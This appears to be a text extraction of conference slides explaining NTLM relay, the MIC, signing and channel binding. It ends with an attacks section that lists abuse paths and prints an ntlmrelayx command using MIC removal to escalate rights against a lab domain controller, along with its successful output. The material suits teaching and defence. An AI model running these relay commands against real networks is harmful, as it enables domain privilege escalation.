

 $MIC = HMAC$ \_MD5(Session\_Key, NEGOTIATE\_MESSAGE + CHALLENGE\_MESSAGE + AUTHENTICATE\_MESSAGE)



- Signing and encryption handled by TLS
- Client must not set NEGOCIATE\_SIGN

# Windows clients (by default)

- SMB : Flag set
- LDAP : Flag set
- **HTTP**: Flag unset
- LDAPS: Flag unset (but rarely used)
- ➔ Relay from HTTP to LDAP/LDAPS possible



#### **Sum up**

- By default
	- Relay to SMB on any host except DC
	- Relay from HTTP to LDAP(S)
		- PrivExchange
		- WPAD (Windows Proxy Auto Detection)
- MIC in NTLM
	- Prevent altering NTLM flags
		- Can not relay SMB to LDAP(S)



# **Channel Binding**



#### **Service binding**





### **Service binding**





### **TLS binding**







#### **One table to rule them all**





# **Attacks**



#### **Relaying to SMB**



- Towards any host that doesn't require signing
- Coercion methods\*
	- Machine account admin of another machine **→ Compromission**
	- Machine account admin of another machine
- MITM techniques
	- IPv6
	- LLMNR/NBT-NS
	- DNS
		- Add « \* », or « wpad » on the DC

\*https://github.com/p0dalirius/Coercer

Relay attacks

Relay attacks

### **Relaying to LDAP/LDAPS**



- Only from clients without singing support ➔ HTTP
- Client rights abuse
	- RBCD
	- Key-CredentialLink
	- DCSync
	- Create new machine account
- WebClient to trigger HTTP authentication using coercion
- $\cdot$  IPv6 + WPAD
- PrivExchange

#### **NTLMv1**

- NTLMv1 doesn't have msAvFlags
- MIC can be removed
- Relay from SMB to LDAP(S)
	- Coercion from DC01 to DC02
	- Elevate arbitrary user rights

ntlmrelayx.py -t<mark>|ldap://10.10.10.102|</mark>-smb2support<mark>|--remove-mic|</mark>--delegate-access --escalate-user 'PIXIS\$' Impacket v0.12.0.dev1+20231108.130828.33058eb2 - Copyright 2023 Fortra

[\*] Protocol Client IMAPS loaded.. Protocol Client IMAP loaded.. [\*] Protocol Client RPC loaded.. Protocol Client HTTPS loaded.. [\*] Protocol Client HTTP loaded. Protocol Client DCSYNC loaded. \*] Protocol Client SMB loaded. \*] Protocol Client LDAP loaded..

- Protocol Client LDAPS loaded..
- \*] Protocol Client MSSQL loaded..
- Protocol Client SMTP loaded..
- [\*] Running in relay mode to single host
- \*] Setting up SMB Server
- [\*] Setting up HTTP Server on port 80
- \*] Setting up WCF Server
- \*] Setting up RAW Server on port 6666

\*] Servers started, waiting for connections

SMBD-Thread-5 (process request thread): Received connection from 10.10.10.101, attacking target ldap://10.10.10.102

Authenticating against 1dap://10.10.10.102 as HACKNLAB/DC01\$ SUCCEED

Enumerating relayed user's privileges. This may take a while on large domains

SMBD-Thread-7 (process request thread): Connection from 10.10.10.101 controlled, but there are no more targets left!

Delegation rights modified succesfully!

PIXIS\$ can now impersonate users on DC01\$ via S4U2Proxy



